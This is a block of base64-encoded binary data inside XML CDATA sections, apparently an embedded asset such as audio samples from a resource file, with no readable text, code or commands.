d9Qby2hNhQfGOUuRNYMpvgI1lAm/imcO2tvzLxkN3e+4kFFKjDkFxHkA9Gn/3NHEtqiajYJ6dHN1
e4SQnq27/+fe0sS1pJOCcmVaU1BRV2Bseoqbq+HXy76woZOGfHRwcHR7hZKgr75dNUNUyLiol4V1
Z1tTTk5SWmVzgpOjtMLSxbepmoyAdm9sbXJ7hpSjsv7YzL6v8evi2Mu8rJqJeGlcUk1LTlRea3qL
nKKThXlwa2lscnuIlqW1loTk2s6/r56Ne2tdU0tISk9YZHOD85qMfnNrZ2ZqcnyKmP/Pwd3Rbl9T
S0dGSlJda3uMna7ZzcCxopOEeG1mY2Rpcn6Mm6u7mYfo39RxYVRLRUNGTVdkc9/UyLqqm4x9cWhi
YGNpc3+OrXRkVktEQUJIUV1sk4R2a2NeXmFpdIGRoZyKdwHy7OPZd2ZYTEQ/P0NLV2V1hrusnIx9
cGVeW1xhaXWElP23p5WCn417aVpNRD49P0ZQXW1+/NzQw7SllIR2aWBaWFpganeGl//azsCxoI17
aFdGNyogXE9EPTo8QUpWZXZ+nY19b2NbVlVZYGx5iZqru8rX1sm7qpk5/v38x7inlIJwX1BFPTk5
PUVQXm7d0sW2ppaFdmhdVlNTWGFtfIz+rOvi18q7qpiGc2JTRj03NjlASldmd7CfFb+vn45+b2JY
UlBSWGJvf4+hssHZzPPs5NrNv66ciXdlVUg9NzQ1O0RQX2/Th3ZoXFNOTVFYY3GCk6S1xdLe56iW
g3Hk7ubc0MKyoI17aFhJPjYyMjc+SlhoeW9hVk9LTFBZZXSFlqi47+jf08W1pJF+bFtLPzYxMDM6
RFFgcYh4aFtRS0hKUFpnd4iaq7zL2OLmyLmnlYJvXk5BNzAuMDU+Sllpe5KBcGFVTEdGSVFcanqL
na+/ztrk7AVT/9jLvKtCNzAsLTE5RFJic5uKeWlbUEhERElRXWx9j6GywtDc5ujazr+vnYp3ZFNE
ODArKi00Pktaa33RxLWlk4JxYlVKREFDSVJfb4CSpLbF09/o70ZWaHuNn7HBwrKgjXpoVkc6MCoo
KjA4RFPInYx6altPRUA/QklUYnKElqi5yNbhMkBQYXSGmaq7ytbTxbakkX5rWUk8MSonJywzPkxb
bYRyYlRJQT09QUpVZHWHmau8y9jj6yItOkpbbX+SpLXE0t2olYJvXEw9MiomJSgvOUVUZXZ/n418
a1tOS1dneCg1RFRmzdnkcmBPQDMrJSMlKjM/TV1ugJ/3l4V0Y1RIPzk4O0FMWmp8jqGywql2Y1JC
NSslIiInLjlGehaxoY99bFxOQzs2NjpCTlxtf/AQFyB+kKJnVUU3LCUhICMqM0BOXwRkOkNQX3CD
lQYJDhQdJzRCU2TZWEg5LiUgHiAmLjpHbl1OQjkzMjQ6RVJidIYfJiAdHiIqZlZIPDQwMDM7RlRl
d4qGfI/+hXJfTj4xJyAcHB8lLztJI15PQjgxLi8zPEhXaHuOoAKcrfKciXZjUUEzKA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
